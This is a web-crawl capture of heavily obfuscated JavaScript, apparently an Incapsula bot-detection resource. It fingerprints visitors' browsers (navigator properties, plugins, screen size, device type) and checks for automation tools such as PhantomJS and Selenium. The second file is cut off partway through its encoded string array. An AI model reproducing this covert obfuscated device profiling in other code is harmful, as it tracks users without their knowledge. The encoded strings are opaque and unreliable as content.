'\x79\x69\x50\x7a'))){_0x575aee[_0x575aee[_0xbce7('0xb4', '\x62\x67\x5e\x33')]]=_0x35bb26[_0xbce7('0xc7', '\x62\x69\x48\x47')](_0x2ac384,_0xbce7('0xc8', '\x30\x4f\x29\x40'));break;}continue;case'\x32':var _0x351989=_0x539621[_0xbce7('0xc9', '\x45\x21\x6f\x39')][_0x26052f][_0xbce7('0xca', '\x57\x73\x36\x34')];continue;case'\x33':if(_0x35bb26[_0xbce7('0xcb', '\x63\x54\x75\x6c')](_0x13c519[_0xbce7('0xcc', '\x59\x5a\x6a\x49')](_0x53f37c),0x0)){_0x13c519[_0xbce7('0xcd', '\x4b\x23\x48\x50')](_0x53f37c);}continue;case'\x34':var _0x53f37c=_0xbce7('0xce', '\x2a\x43\x33\x33');continue;}break;}}for(var _0x26052f=0x0;_0x35bb26[_0xbce7('0xcf', '\x55\x6f\x78\x26')](_0x26052f,_0x13c519[_0xbce7('0xd0', '\x76\x6e\x66\x43')]);_0x26052f++){_0x575aee[_0x575aee[_0xbce7('0x7c', '\x37\x51\x39\x75')]]=_0x2ac384(_0x35bb26[_0xbce7('0xd1', '\x57\x77\x41\x53')](_0xbce7('0xd2', '\x6b\x26\x24\x28'),_0x13c519[_0x26052f]));}}catch(_0x129b8a){_0x575aee[_0x575aee[_0xbce7('0xa1', '\x26\x51\x6b\x4d')]]=_0x35bb26[_0xbce7('0xc7', '\x62\x69\x48\x47')](_0x2ac384,_0xbce7('0xd3', '\x79\x69\x50\x7a')+_0x129b8a);}break;case _0xbce7('0xd4', '\x6d\x5e\x54\x31'):if(_0x35bb26[_0xbce7('0xd5', '\x77\x72\x72\x63')](_0x571a3e,_0xbce7('0xd6', '\x62\x67\x5e\x33'))){try{var _0x191159='';var _0x5203f1=navigator[_0xbce7('0xd7', '\x57\x77\x41\x53')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbce7('0xd8', '\x79\x69\x50\x7a')](_0x5203f1)){_0x191159=_0xbce7('0xd9', '\x6d\x33\x4c\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbce7('0xda', '\x4c\x41\x51\x26')](_0x5203f1)){_0x191159=_0xbce7('0xdb', '\x71\x61\x57\x46');}else{_0x191159=_0xbce7('0xdc', '\x57\x73\x36\x34');}_0x575aee[_0x575aee[_0xbce7('0xdd', '\x41\x28\x6b\x4f')]]=_0x35bb26[_0xbce7('0xde', '\x62\x29\x69\x4b')](_0x2ac384,_0x35bb26[_0xbce7('0xdf', '\x25\x33\x69\x32')](_0x35bb26[_0xbce7('0xe0', '\x37\x51\x39\x75')](_0x571a3e,'\x3d'),_0x191159));}catch(_0x4d319a){_0x575aee[_0x575aee[_0xbce7('0x47', '\x4c\x29\x44\x26')]]=_0x35bb26[_0xbce7('0xe1', '\x43\x41\x47\x56')](_0x2ac384,_0x35bb26[_0xbce7('0xe2', '\x24\x32\x74\x52')](_0x35bb26[_0xbce7('0xe3', '\x46\x37\x23\x75')](_0x571a3e,_0xbce7('0xe4', '\x4c\x41\x51\x26')),_0x4d319a[_0xbce7('0x54', '\x57\x5a\x75\x42')]()));}}break;}_0x35bb26[_0xbce7('0xe5', '\x6d\x33\x4c\x34')](_0x403350);}return _0x575aee[_0xbce7('0xe6', '\x71\x61\x57\x46')]();}var _0x5546fb=[[_0xbce7('0xe7', '\x46\x37\x23\x75'),_0xbce7('0xe8', '\x57\x77\x41\x53'),function(){return navigator;}],[_0xbce7('0xe9', '\x45\x21\x6f\x39'),_0xbce7('0xea', '\x62\x69\x48\x47'),function(){return navigator[_0xbce7('0xeb', '\x79\x62\x44\x75')];}],[_0xbce7('0xec', '\x6d\x33\x4c\x34'),_0xbce7('0xed', '\x5e\x75\x26\x58'),function(){return navigator[_0xbce7('0xee', '\x39\x37\x47\x79')];}],[_0xbce7('0xef', '\x79\x69\x50\x7a'),_0xbce7('0xf0', '\x43\x41\x47\x56'),function(){return _0x35bb26[_0xbce7('0xf1', '\x63\x54\x75\x6c')](navigator[_0xbce7('0xf2', '\x79\x62\x44\x75')][_0xbce7('0xf3', '\x62\x69\x48\x47')],0x0);}],[_0xbce7('0xf4', '\x79\x69\x50\x7a'),_0xbce7('0xf5', '\x66\x21\x51\x29'),function(){return navigator[_0xbce7('0xf6', '\x79\x69\x50\x7a')];}],[_0xbce7('0xf7', '\x57\x5a\x75\x42'),_0xbce7('0xf8', '\x41\x47\x61\x33'),function(){return navigator[_0xbce7('0xf9', '\x59\x5a\x6a\x49')];}],[_0xbce7('0xfa', '\x71\x61\x57\x46'),_0xbce7('0xfb', '\x4b\x67\x32\x69'),function(){}],[_0xbce7('0xfc', '\x26\x4c\x53\x78'),_0xbce7('0xfd', '\x41\x28\x6b\x4f'),function(){var _0x55b023=ActiveXObject;return _0x55b023;}],[_0xbce7('0xfe', '\x43\x41\x47\x56'),_0xbce7('0xff', '\x2a\x7a\x23\x57'),function(){var _0x486929=webkitURL;return _0x486929;}],[_0xbce7('0x100', '\x52\x45\x21\x77'),_0xbce7('0x101', '\x76\x6e\x66\x43'),function(){var _0x2d8042=_phantom;return _0x2d8042;}],[_0xbce7('0x102', '\x68\x5e\x54\x21'),_0xbce7('0x103', '\x4b\x67\x32\x69'),function(){var _0x418d2a=callPhantom;return _0x418d2a;}],[_0xbce7('0x104', '\x47\x46\x68\x28'),_0xbce7('0x105', '\x45\x21\x6f\x39'),function(){var _0x128aef=chrome;return _0x128aef;}],[_0xbce7('0x106', '\x62\x67\x5e\x33'),_0xbce7('0x107', '\x43\x59\x50\x73'),function(){var _0x1e7076=yandex;return _0x1e7076;}],[_0xbce7('0x108', '\x6d\x5e\x54\x31'),_0xbce7('0x109', '\x62\x67\x5e\x33'),function(){var _0x54c4d1=opera;return _0x54c4d1;}],[_0xbce7('0x10a', '\x62\x69\x48\x47'),_0xbce7('0x10b', '\x25\x33\x69\x32'),function(){var _0x328b06=opr;return _0x328b06;}],[_0xbce7('0x10c', '\x4c\x41\x51\x26'),_0xbce7('0x10d', '\x34\x50\x57\x4b'),function(){var _0x201d42=safari;return _0x201d42;}],[_0xbce7('0x10e', '\x26\x51\x6b\x4d'),_0xbce7('0x10f', '\x4c\x29\x44\x26'),function(){var _0x494566=awesomium;return _0x494566;}],[_0xbce7('0x110', '\x68\x5e\x54\x21'),_0xbce7('0x111', '\x63\x54\x75\x6c'),function(){var _0x16639b=puffinDevice;return _0x16639b;}],[_0xbce7('0x112', '\x39\x37\x47\x79'),_0xbce7('0x113', '\x39\x37\x47\x79'),function(){var _0x35d198=__nightmare;return _0x35d198;}],[_0xbce7('0x114', '\x37\x51\x39\x75'),_0xbce7('0x101', '\x76\x6e\x66\x43'),function(){var _0x125cef=domAutomation;return _0x125cef;}],[_0xbce7('0x115', '\x62\x67\x5e\x33'),_0xbce7('0x109', '\x62\x67\x5e\x33'),function(){var _0x52dd82=domAutomationController;return _0x52dd82;}],[_0xbce7('0x116', '\x62\x38\x5d\x76'),_0xbce7('0x117', '\x33\x46\x72\x56'),function(){var _0xf50a97=_Selenium_IDE_Recorder;return _0xf50a97;}],[_0xbce7('0x118', '\x76\x6e\x66\x43'),_0xbce7('0x119', '\x4b\x23\x48\x50'),function(){return document[_0xbce7('0x11a', '\x66\x21\x51\x29')];}],[_0xbce7('0x11b', '\x63\x54\x75\x6c'),_0xbce7('0x11c', '\x68\x5e\x54\x21'),function(){return document[_0xbce7('0x11d', '\x38\x32\x34\x28')];}],[_0xbce7('0x11e', '\x57\x77\x41\x53'),_0xbce7('0x11f', '\x55\x6f\x78\x26'),function(){return process[_0xbce7('0x120', '\x30\x4f\x29\x40')];}],[_0xbce7('0x121', '\x57\x5a\x75\x42'),_0xbce7('0x122', '\x47\x46\x68\x28'),function(){return global[_0xbce7('0x123', '\x79\x62\x44\x75')];}],[_0xbce7('0x124', '\x65\x54\x24\x28'),_0xbce7('0x125', '\x68\x61\x53\x41'),function(){return global[_0xbce7('0x126', '\x2a\x43\x33\x33')];}],[_0xbce7('0x127', '\x24\x32\x74\x52'),_0xbce7('0x10d', '\x34\x50\x57\x4b'),function(){return WebAssembly;}],[_0xbce7('0x128', '\x76\x6e\x66\x43'),_0xbce7('0xff', '\x2a\x7a\x23\x57'),function(){return _0x35bb26[_0xbce7('0x129', '\x39\x37\x47\x79')](require,'\x66\x73');}],[_0xbce7('0x12a', '\x62\x29\x69\x4b'),_0xbce7('0x12b', '\x26\x4c\x53\x78'),function(){return _0x35bb26[_0xbce7('0x12c', '\x66\x21\x51\x29')](globalThis,global);}],[_0xbce7('0x12d', '\x57\x73\x36\x34'),_0xbce7('0x12e', '\x62\x67\x5e\x33'),function(){return window[_0xbce7('0x12f', '\x55\x6f\x78\x26')]();}],[_0xbce7('0x130', '\x55\x6f\x78\x26'),_0xbce7('0x117', '\x33\x46\x72\x56'),function(){return navigator[_0xbce7('0x131', '\x34\x50\x57\x4b')];}],[_0xbce7('0x132', '\x65\x54\x24\x28'),_0xbce7('0x133', '\x62\x69\x48\x47'),function(){return navigator[_0xbce7('0x134', '\x55\x6f\x78\x26')];}],[_0xbce7('0x135', '\x66\x21\x51\x29'),_0xbce7('0x136', '\x26\x51\x6b\x4d'),function(){return navigator[_0xbce7('0x137', '\x43\x41\x47\x56')];}],[_0xbce7('0x138', '\x76\x6e\x66\x43'),_0xbce7('0x139', '\x30\x4f\x29\x40'),function(){return _0x35bb26[_0xbce7('0x13a', '\x38\x32\x34\x28')](navigator[_0xbce7('0x13b', '\x2a\x43\x33\x33')],'\x43');}],[_0xbce7('0x13c', '\x68\x5e\x54\x21'),_0xbce7('0x13d', '\x39\x37\x47\x79'),function(){window[_0xbce7('0x13e', '\x43\x41\x47\x56')]=Object[_0xbce7('0x13f', '\x55\x6f\x78\x26')](window);return window[_0xbce7('0x140', '\x63\x54\x75\x6c')][_0xbce7('0x3b', '\x52\x45\x21\x77')];}],[_0xbce7('0x141', '\x62\x29\x69\x4b'),_0xbce7('0x142', '\x4c\x41\x51\x26'),function(){return window[_0xbce7('0x143', '\x26\x4c\x53\x78')]==0x0;}],[_0xbce7('0x144', '\x24\x32\x74\x52'),_0xbce7('0x12e', '\x62\x67\x5e\x33'),function(){return _0x35bb26[_0xbce7('0x145', '\x55\x6f\x78\x26')](window[_0xbce7('0x146', '\x6d\x5e\x54\x31')],0x0);}],[_0xbce7('0x147', '\x59\x5a\x6a\x49'),_0xbce7('0x148', '\x4c\x41\x51\x26'),function(){return window[_0xbce7('0x149', '\x71\x61\x57\x46')];}],[_0xbce7('0x14a', '\x57\x5a\x75\x42'),_0xbce7('0x14b', '\x34\x50\x57\x4b'),function(){return window[_0xbce7('0x14c', '\x6d\x33\x4c\x34')][_0xbce7('0x14d', '\x4b\x23\x48\x50')]();}],[_0xbce7('0x14e', '\x68\x61\x53\x41'),_0xbce7('0x14f', '\x59\x5a\x6a\x49'),function(){return _0x35bb26[_0xbce7('0x150', '\x2a\x7a\x23\x57')](Boolean,_0x35bb26[_0xbce7('0x151', '\x37\x51\x39\x75')](typeof process,_0xbce7('0x152', '\x57\x77\x41\x53'))&&process[_0xbce7('0x153', '\x26\x51\x6b\x4d')]&&process[_0xbce7('0x154', '\x68\x61\x53\x41')][_0xbce7('0x155', '\x2a\x43\x33\x33')]);}],[_0xbce7('0x156', '\x41\x47\x61\x33'),_0xbce7('0x157', '\x65\x54\x24\x28'),function(){return document[_0xbce7('0x158', '\x41\x28\x6b\x4f')];}],[_0xbce7('0x159', '\x30\x4f\x29\x40'),_0xbce7('0x15a', '\x57\x58\x31\x6e'),function(){return eval[_0xbce7('0x15b', '\x62\x69\x48\x47')]()[_0xbce7('0x3b', '\x52\x45\x21\x77')];}],[_0xbce7('0x15c', '\x26\x4c\x53\x78'),_0xbce7('0x15d', '\x26\x51\x6b\x4d'),function(){return navigator[_0xbce7('0x15e', '\x62\x69\x48\x47')][_0xbce7('0x15f', '\x26\x4c\x53\x78')];}],[_0xbce7('0x160', '\x57\x58\x31\x6e'),_0xbce7('0x161', '\x79\x62\x44\x75'),function(){return deviceType;}],[_0xbce7('0x162', '\x4b\x67\x32\x69'),_0xbce7('0x163', '\x57\x73\x36\x34'),function(){return screen[_0xbce7('0x164', '\x33\x46\x72\x56')];}],[_0xbce7('0x165', '\x71\x30\x4d\x2a'),_0xbce7('0x166', '\x2a\x7a\x23\x57'),function(){return screen[_0xbce7('0x167', '\x52\x45\x21\x77')];}],[_0xbce7('0x168', '\x6b\x26\x24\x28'),_0xbce7('0x169', '\x38\x32\x34\x28'),function(){var _0x319183=eoapi;return _0x319183;}],[_0xbce7('0x16a', '\x41\x47\x61\x33'),_0xbce7('0x103', '\x4b\x67\x32\x69'),function(){var _0x49b8be=eoapi_VerifyThis;return _0x49b8be;}],[_0xbce7('0x16b', '\x57\x77\x41\x53'),_0xbce7('0xfd', '\x41\x28\x6b\x4f'),function(){var _0x198170=eoapi_extInvoke;return _0x198170;}],[_0xbce7('0x16c', '\x66\x21\x51\x29'),_0xbce7('0x8a', '\x26\x4c\x53\x78'),function(){var _0x5a935f=eoWebBrowserDispatcher;return _0x5a935f;}],[_0xbce7('0x16d', '\x6b\x26\x24\x28'),_0xbce7('0x16e', '\x57\x73\x36\x34'),function(){return window[_0xbce7('0x16f', '\x33\x46\x72\x56')];}],[_0xbce7('0x170', '\x41\x47\x61\x33'),_0xbce7('0x171', '\x6b\x26\x24\x28'),function(){return _0x35bb26[_0xbce7('0x172', '\x66\x21\x51\x29')](navigator[_0xbce7('0x173', '\x77\x72\x72\x63')][_0xbce7('0x53', '\x33\x46\x72\x56')],0x2);}],[_0xbce7('0x174', '\x4c\x41\x51\x26'),_0xbce7('0x15d', '\x26\x51\x6b\x4d'),function(){return _0x35bb26[_0xbce7('0x175', '\x6d\x5e\x54\x31')](navigator[_0xbce7('0x176', '\x62\x29\x69\x4b')][_0xbce7('0x177', '\x46\x37\x23\x75')],0x2);}],[_0xbce7('0x178', '\x4b\x67\x32\x69'),_0xbce7('0x179', '\x6d\x33\x4c\x34'),function(){return window[_0xbce7('0x17a', '\x2a\x7a\x23\x57')];}],[_0xbce7('0x17b', '\x62\x38\x5d\x76'),_0xbce7('0x14f', '\x59\x5a\x6a\x49'),function(){return navigator[_0xbce7('0x17c', '\x6d\x33\x4c\x34')][_0xbce7('0x17d', '\x34\x50\x57\x4b')][0x0][_0xbce7('0x17e', '\x38\x32\x34\x28')];}],[_0xbce7('0x17f', '\x62\x69\x48\x47'),_0xbce7('0x180', '\x68\x61\x53\x41'),function(){return navigator[_0xbce7('0x181', '\x65\x54\x24\x28')][_0xbce7('0x182', '\x6d\x5e\x54\x31')][0x1][_0xbce7('0x183', '\x41\x28\x6b\x4f')];}],[_0xbce7('0x184', '\x26\x51\x6b\x4d'),_0xbce7('0x166', '\x2a\x7a\x23\x57'),function(){return navigator[_0xbce7('0x185', '\x66\x21\x51\x29')][_0xbce7('0x186', '\x24\x32\x74\x52')][0x2][_0xbce7('0x187', '\x68\x5e\x54\x21')];}],[_0xbce7('0x188', '\x5e\x75\x26\x58'),_0xbce7('0x189', '\x24\x32\x74\x52'),function(){return navigator[_0xbce7('0x18a', '\x62\x38\x5d\x76')][_0xbce7('0x18b', '\x45\x21\x6f\x39')];}],[_0xbce7('0x18c', '\x38\x32\x34\x28'),_0xbce7('0x117', '\x33\x46\x72\x56'),function(){return navigator[_0xbce7('0x18d', '\x34\x50\x57\x4b')];}],[_0xbce7('0x18e', '\x25\x33\x69\x32'),_0xbce7('0x18f', '\x62\x38\x5d\x76'),function(){return navigator[_0xbce7('0x190', '\x39\x37\x47\x79')][_0xbce7('0x191', '\x68\x61\x53\x41')];}],[_0xbce7('0x192', '\x37\x51\x39\x75'),_0xbce7('0x13d', '\x39\x37\x47\x79'),function(){return navigator[_0xbce7('0x193', '\x2a\x43\x33\x33')][_0xbce7('0x194', '\x39\x37\x47\x79')];}]];try{var _0x488528=_0xbce7('0x195', '\x5e\x75\x26\x58')[_0xbce7('0x196', '\x41\x28\x6b\x4f')]('\x7c'),_0x34373d=0x0;while(!![]){switch(_0x488528[_0x34373d++]){case'\x30':var _0x28440e=_0x423a3b;continue;case'\x31':while(--_0x4c323b){_0x423a3b=_0x35bb26[_0xbce7('0x197', '\x68\x5e\x54\x21')](_0x423a3b[_0xbce7('0x198', '\x5e\x75\x26\x58')](0x1),_0x423a3b[0x0]);}continue;case'\x32':var _0xf24b5f=_0xbce7('0x199', '\x62\x29\x69\x4b');continue;case'\x33':var _0x4c323b=0x4;continue;case'\x34':if(_0x10fd47){try{_0x137687[_0xbce7('0x19a', '\x39\x37\x47\x79')]=_0x35bb26[_0xbce7('0x19b', '\x33\x46\x72\x56')](_0x29df3a,_0x10fd47);}catch(_0x103b6a){}}continue;case'\x35':var _0x423a3b=_0xbce7('0x19c', '\x39\x37\x47\x79');continue;case'\x36':_0x35bb26[_0xbce7('0x19d', '\x45\x21\x6f\x39')](_0x482f7b,_0x35bb26[_0xbce7('0x19e', '\x71\x30\x4d\x2a')](_0x3e63c2,_0x5546fb));continue;case'\x37':if(!_0x2be17a[_0xbce7('0x19f', '\x25\x33\x69\x32')])_0x2be17a[_0xbce7('0x1a0', '\x47\x46\x68\x28')]=_0x68283d;continue;case'\x38':_0x5546fb[_0xbce7('0x1a1', '\x62\x29\x69\x4b')]([_0x35bb26[_0xbce7('0x1a2', '\x41\x28\x6b\x4f')](_0x35bb26[_0xbce7('0x1a3', '\x2a\x7a\x23\x57')](_0x35bb26[_0xbce7('0x1a4', '\x68\x5e\x54\x21')]('\x27',_0xf24b5f),'\x27'),_0xbce7('0x1a5', '\x62\x38\x5d\x76')),_0xbce7('0x12e', '\x62\x67\x5e\x33'),function(){return _0xf24b5f[_0xbce7('0x1a6', '\x79\x62\x44\x75')]();}]);continue;case'\x39':_0x35bb26[_0xbce7('0x1a7', '\x37\x51\x39\x75')](_0x403350);continue;case'\x31\x30':if(_0x1a0b6b){_0x5546fb[_0xbce7('0x1a8', '\x41\x28\x6b\x4f')]([_0x1a0b6b,_0xbce7('0x12b', '\x26\x4c\x53\x78')]);_0x35bb26[_0xbce7('0x1a9', '\x37\x51\x39\x75')](_0x482f7b,_0x35bb26[_0xbce7('0x1aa', '\x62\x38\x5d\x76')](_0x3e63c2,_0x5546fb));}continue;case'\x31\x31':var _0x5a0c81=_0x35bb26[_0xbce7('0x1ab', '\x37\x51\x39\x75')](_0x423a3b[_0xbce7('0xf3', '\x62\x69\x48\x47')],0x2);continue;case'\x31\x32':_0x74c8cc[_0xbce7('0x1ac', '\x68\x61\x53\x41')](_0xbce7('0x1ad', '\x57\x77\x41\x53'))[_0xbce7('0x1ae', '\x71\x61\x57\x46')]=_0x35bb26[_0xbce7('0x1af', '\x57\x58\x31\x6e')](_0xbce7('0x1b0', '\x62\x29\x69\x4b'),_0x2be17a[_0xbce7('0x1b1', '\x49\x32\x74\x61')][_0xbce7('0x1b2', '\x45\x21\x6f\x39')]());continue;case'\x31\x33':while(--_0x5a0c81){_0x28440e=_0x35bb26[_0xbce7('0x1b3', '\x43\x41\x47\x56')](_0x28440e[_0xbce7('0x1b4', '\x47\x46\x68\x28')](0x1),_0x28440e[0x0]);}continue;}break;}}catch(_0x4f8349){_0x74c8cc[_0xbce7('0x1b5', '\x65\x54\x24\x28')](_0xbce7('0x1b6', '\x6b\x26\x24\x28'))[_0xbce7('0x1b7', '\x33\x46\x72\x56')]=_0xbce7('0x1b8', '\x4c\x29\x44\x26')+_0x2be17a[_0xbce7('0x1b9', '\x45\x21\x6f\x39')](_0x4f8349[_0xbce7('0x1ba', '\x62\x67\x5e\x33')]);}finally{if(_0x10fd47)_0x137687[_0xbce7('0x1bb', '\x62\x38\x5d\x76')]=_0x10fd47;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.paperplasticsrecyclingconference.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=5&cb=1287203648
body_size: 18004
content:
var _0x65e4=['\x77\x6f\x2f\x44\x6f\x51\x6e\x43\x75\x73\x4f\x79\x53\x67\x3d\x3d','\x4e\x73\x4f\x37\x77\x70\x63\x3d','\x77\x72\x44\x43\x6e\x63\x4f\x62\x77\x6f\x37\x44\x67\x33\x39\x58','\x49\x53\x6b\x62\x4a\x51\x33\x44\x76\x77\x3d\x3d','\x77\x6f\x4e\x6b\x56\x4d\x4f\x31','\x77\x34\x62\x44\x69\x38\x4b\x2b\x4c\x48\x35\x61','\x77\x71\x46\x56\x77\x72\x38\x3d','\x57\x4d\x4b\x67\x77\x72\x4c\x44\x72\x6a\x46\x71\x77\x72\x56\x6a\x77\x35\x67\x50\x77\x6f\x7a\x44\x6d\x38\x4f\x2f\x41\x52\x48\x44\x69\x63\x4f\x66\x43\x57\x6b\x69\x77\x6f\x49\x54\x51\x57\x31\x73\x77\x35\x59\x41\x77\x35\x68\x33\x54\x45\x6b\x3d','\x64\x44\x70\x67\x77\x34\x49\x72','\x77\x6f\x6a\x43\x70\x38\x4f\x61','\x52\x77\x72\x43\x69\x4d\x4f\x52\x77\x36\x46\x48\x61\x47\x77\x3d','\x64\x73\x4f\x62\x77\x72\x45\x3d','\x45\x77\x37\x44\x67\x6d\x4c\x44\x6c\x69\x4d\x3d','\x77\x72\x7a\x43\x71\x73\x4f\x6d','\x59\x48\x59\x61','\x58\x73\x4b\x74\x77\x36\x30\x3d','\x77\x71\x7a\x44\x70\x6b\x6b\x36','\x64\x68\x78\x46','\x62\x42\x70\x74','\x53\x58\x62\x43\x71\x77\x3d\x3d','\x77\x37\x48\x43\x6e\x4d\x4f\x35','\x77\x72\x6c\x77\x77\x35\x73\x3d','\x77\x70\x56\x4e\x77\x34\x38\x3d','\x77\x72\x52\x6d\x51\x77\x3d\x3d','\x77\x72\x6c\x46\x77\x6f\x4c\x43\x6d\x6e\x6a\x43\x76\x67\x3d\x3d','\x44\x42\x37\x44\x6a\x6e\x62\x44\x6c\x6a\x6b\x3d','\x77\x35\x44\x44\x73\x41\x4c\x43\x72\x73\x4f\x6a\x53\x78\x39\x61','\x77\x72\x6a\x43\x6c\x46\x59\x3d','\x77\x72\x63\x55\x47\x38\x4f\x4c','\x77\x71\x74\x61\x42\x77\x3d\x3d','\x77\x6f\x4d\x47\x4b\x51\x3d\x3d','\x77\x71\x72\x44\x72\x45\x34\x7a\x51\x63\x4b\x74','\x77\x72\x41\x30\x48\x41\x3d\x3d','\x53\x52\x42\x68\x77\x34\x6a\x44\x76\x4d\x4f\x52\x5a\x4d\x4f\x50\x43\x52\x63\x3d','\x53\x53\x4a\x32','\x77\x72\x5a\x70\x49\x4d\x4b\x30\x61\x4d\x4f\x67','\x44\x42\x6f\x50\x53\x6d\x73\x49\x77\x37\x77\x2b','\x65\x47\x51\x35','\x4f\x6c\x4c\x43\x73\x38\x4f\x36\x77\x6f\x62\x44\x6c\x63\x4f\x36\x52\x73\x4b\x74\x46\x73\x4b\x76\x4d\x54\x74\x50\x5a\x31\x37\x43\x75\x31\x54\x43\x6c\x68\x2f\x43\x6e\x58\x4c\x43\x6e\x38\x4b\x32\x77\x71\x6b\x55\x51\x57\x78\x4f\x58\x42\x6e\x43\x67\x4d\x4f\x4b\x77\x36\x50\x43\x69\x7a\x66\x43\x71\x63\x4b\x66\x77\x37\x64\x38','\x77\x36\x76\x44\x6e\x4d\x4b\x69\x4b\x6e\x4d\x3d','\x77\x71\x49\x42\x42\x48\x6f\x54\x51\x67\x3d\x3d','\x77\x34\x6e\x44\x72\x38\x4b\x61','\x77\x6f\x4e\x72\x77\x36\x45\x3d','\x77\x36\x74\x63\x65\x67\x3d\x3d','\x59\x58\x4c\x43\x69\x33\x33\x43\x67\x6e\x77\x3d','\x77\x34\x6e\x44\x68\x73\x4b\x78\x4f\x55\x6c\x64\x56\x73\x4f\x42\x77\x70\x45\x54','\x77\x72\x63\x7a\x4c\x77\x3d\x3d','\x77\x37\x4c\x43\x67\x54\x62\x44\x74\x58\x49\x61\x48\x48\x7a\x43\x6d\x51\x56\x6a','\x77\x72\x30\x55\x42\x6e\x51\x54','\x62\x6e\x6a\x43\x69\x6e\x48\x43\x6e\x33\x45\x3d','\x64\x4d\x4f\x77\x4c\x41\x3d\x3d','\x77\x71\x63\x33\x77\x34\x30\x3d','\x43\x38\x4f\x4f\x4c\x77\x3d\x3d','\x62\x73\x4b\x36\x77\x37\x55\x3d','\x77\x37\x33\x43\x71\x56\x41\x31\x51\x63\x4b\x74\x57\x73\x4f\x6a','\x77\x35\x4c\x43\x6f\x4d\x4f\x4f\x77\x35\x73\x3d','\x44\x41\x37\x44\x6d\x46\x48\x44\x69\x79\x62\x44\x76\x51\x3d\x3d','\x58\x6a\x4e\x6e','\x77\x34\x59\x42\x77\x6f\x54\x43\x70\x4d\x4f\x41\x77\x37\x77\x67','\x77\x70\x4e\x52\x63\x77\x3d\x3d','\x77\x72\x6f\x4d\x77\x37\x63\x3d','\x56\x4d\x4b\x39\x77\x6f\x48\x44\x74\x44\x66\x43\x6d\x33\x37\x43\x76\x38\x4b\x6a\x77\x36\x73\x3d','\x65\x4d\x4b\x58\x64\x56\x77\x36\x77\x36\x51\x5a\x65\x6d\x76\x44\x73\x73\x4b\x61','\x77\x70\x33\x43\x6d\x63\x4f\x37\x63\x6e\x31\x64\x65\x73\x4f\x53\x77\x71\x5a\x51\x48\x38\x4f\x63\x77\x6f\x62\x43\x68\x6b\x6c\x50\x46\x48\x34\x2b\x62\x68\x6a\x43\x67\x6e\x4d\x5a\x77\x72\x68\x70\x64\x69\x6a\x44\x73\x43\x35\x67\x49\x4d\x4b\x55\x77\x71\x50\x44\x74\x77\x6a\x44\x6e\x52\x72\x43\x71\x73\x4b\x6a','\x77\x35\x73\x37\x54\x41\x3d\x3d','\x62\x78\x70\x61','\x77\x35\x66\x43\x6a\x63\x4f\x64\x52\x77\x45\x6a','\x77\x6f\x58\x44\x6d\x67\x51\x3d','\x46\x79\x6a\x43\x70\x77\x3d\x3d','\x62\x6e\x6a\x43\x69\x32\x6e\x43\x67\x6d\x59\x65\x77\x72\x44\x43\x6d\x55\x6c\x65','\x58\x6c\x38\x6e\x61\x48\x72\x43\x73\x42\x49\x79','\x77\x72\x72\x43\x6e\x4d\x4f\x52\x77\x70\x6a\x44\x6a\x30\x4a\x45\x77\x35\x56\x46\x48\x38\x4b\x61','\x77\x35\x6b\x71\x45\x6b\x38\x32\x43\x54\x54\x44\x72\x67\x3d\x3d','\x5a\x63\x4b\x68\x77\x36\x67\x3d','\x77\x71\x77\x73\x77\x35\x41\x3d','\x77\x35\x63\x35\x42\x41\x3d\x3d','\x77\x70\x66\x44\x6a\x6a\x73\x3d','\x77\x37\x6b\x75\x42\x46\x38\x3d','\x49\x73\x4b\x6c\x77\x36\x66\x43\x6d\x38\x4f\x35\x62\x63\x4f\x43','\x77\x72\x4e\x69\x77\x37\x51\x3d','\x77\x35\x45\x71\x48\x6c\x30\x6c\x42\x67\x3d\x3d','\x51\x73\x4f\x57\x41\x4d\x4f\x69\x49\x77\x34\x3d','\x4d\x41\x6a\x43\x69\x51\x3d\x3d','\x77\x71\x76\x43\x6b\x73\x4f\x57','\x64\x4d\x4f\x77\x77\x35\x6a\x43\x6e\x44\x42\x66\x77\x34\x55\x6b\x77\x71\x6b\x3d','\x77\x72\x67\x59\x4b\x67\x3d\x3d','\x77\x6f\x62\x43\x6e\x4d\x4f\x42\x56\x52\x41\x3d','\x46\x42\x41\x79\x57\x57\x30\x4a','\x77\x37\x37\x43\x6a\x4d\x4f\x45','\x5a\x63\x4f\x2b\x48\x4d\x4b\x6d\x77\x37\x59\x41','\x4f\x68\x76\x43\x76\x38\x4b\x6e\x77\x72\x6f\x59','\x77\x70\x7a\x43\x6c\x38\x4f\x49','\x77\x70\x54\x44\x68\x6b\x59\x3d','\x63\x43\x6f\x55\x4c\x67\x72\x44\x73\x67\x3d\x3d','\x77\x70\x63\x66\x4e\x63\x4b\x50\x61\x77\x3d\x3d','\x77\x34\x37\x43\x68\x73\x4f\x58\x52\x52\x4d\x69\x45\x78\x6a\x44\x67\x41\x3d\x3d','\x53\x38\x4f\x44\x45\x4d\x4b\x71\x43\x44\x6b\x3d','\x77\x6f\x73\x41\x48\x51\x3d\x3d','\x77\x71\x6f\x79\x49\x67\x3d\x3d','\x4b\x63\x4f\x57\x77\x71\x2f\x43\x73\x63\x4b\x55\x77\x37\x6e\x43\x6e\x73\x4b\x6c\x77\x35\x64\x42','\x45\x68\x33\x43\x6e\x67\x3d\x3d','\x77\x72\x74\x75\x65\x48\x48\x44\x6c\x51\x41\x3d','\x4b\x63\x4b\x34\x77\x37\x51\x3d','\x44\x6a\x38\x33','\x43\x53\x55\x7a\x64\x33\x51\x3d','\x77\x34\x30\x42\x77\x70\x37\x43\x6c\x38\x4f\x64\x77\x37\x6b\x3d','\x77\x34\x31\x35\x52\x77\x3d\x3d','\x77\x37\x51\x4a\x41\x51\x3d\x3d','\x77\x6f\x4e\x75\x64\x4d\x4f\x31\x54\x56\x6a\x43\x6d\x51\x41\x3d','\x58\x73\x4b\x62\x46\x77\x3d\x3d','\x62\x73\x4f\x67\x44\x77\x3d\x3d','\x41\x4d\x4b\x50\x77\x34\x62\x44\x72\x63\x4f\x41\x5a\x78\x76\x44\x6b\x67\x2f\x43\x70\x63\x4b\x4f\x77\x35\x46\x78\x77\x72\x54\x44\x6a\x54\x51\x3d','\x77\x72\x35\x48\x56\x67\x3d\x3d','\x53\x4d\x4f\x59\x77\x34\x30\x3d','\x64\x79\x5a\x35\x77\x34\x77\x32\x4a\x38\x4f\x36\x61\x4d\x4f\x79\x56\x51\x4c\x